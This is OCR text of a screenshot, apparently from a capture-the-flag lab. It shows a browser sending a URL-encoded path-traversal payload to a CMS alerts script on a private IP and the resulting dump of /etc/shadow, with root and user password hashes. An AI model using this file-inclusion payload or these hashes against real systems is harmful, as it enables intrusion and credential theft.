 不安全 192.168.243.141/administrator/alerts/alertConfigField.php
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 所有书签
root:$6$vYcecPCy$JNbK.hr7HU72ifLxmjpIP9kTcx./ak2MM3lBs.Ouiu0mENav72TfQIs8h1jPm2rwRFqd87HD
daemon:*:17379:0:99999:7::: bin:*:17379:0:99999:7::: sys:*:17379:0:99999:7::: sync:*:17379:0:99999:7:::
games:*:17379:0:99999:7::: man:*:17379:0:99999:7::: lp:*:17379:0:99999:7::: mail:*:17379:0:99999:7:::
news:*:17379:0:99999:7::: uucp:*:17379:0:99999:7::: proxy:*:17379:0:99999:7::: www-
data:$6$8JMxE7l0$yQ16jM..ZsFxpoGue8/0LBUnTas23zaOqg2Da47vmykGTANfutzM8MuFidtb0..Zk.TUKDoD
backup:*:17379:0:99999:7::: list:*:17379:0:99999:7::: irc:*:17379:0:99999:7::: gnats:*:17379:0:99999:7:::
nobody:*:17379:0:99999:7::: systemd-timesync:*:17379:0:99999:7::: systemd-
network:*:17379:0:99999:7::: systemd-resolve:*:17379:0:99999:7::: systemd-bus-
proxy:*:17379:0:99999:7::: syslog:*:17379:0:99999:7::: _apt:*:17379:0:99999:7:::
messagebus:*:17379:0:99999:7::: uuidd:*:17379:0:99999:7::: lightdm:*:17379:0:99999:7:::
whoopsie:*:17379:0:99999:7::: avahi-autoipd:*:17379:0:99999:7::: avahi:*:17379:0:99999:7:::
dnsmasq:*:17379:0:99999:7::: colord:*:17379:0:99999:7::: speech-dispatcher:!:17379:0:99999:7:::
hplip:*:17379:0:99999:7::: kernoops:*:17379:0:99999:7::: pulse:*:17379:0:99999:7:::
rtkit:*:17379:0:99999:7::: saned:*:17379:0:99999:7::: usbmux:*:17379:0:99999:7:::
w1r3s:$6$xe/eyoTx$gttdIYrxrstpJP97hWqttvc5cGzDNyMb0vSuppux4f2CcBv3FwOt2P1GFLjZdNqjwRuP3eU
sshd:*:17554:0:99999:7::: ftp:*:17554:0:99999:7::: mysql:!:17554:0:99999:7:::
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
urlConfig=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fs Origin http://192.168.243.141
hadow
Name Value
DNT 1
Name Value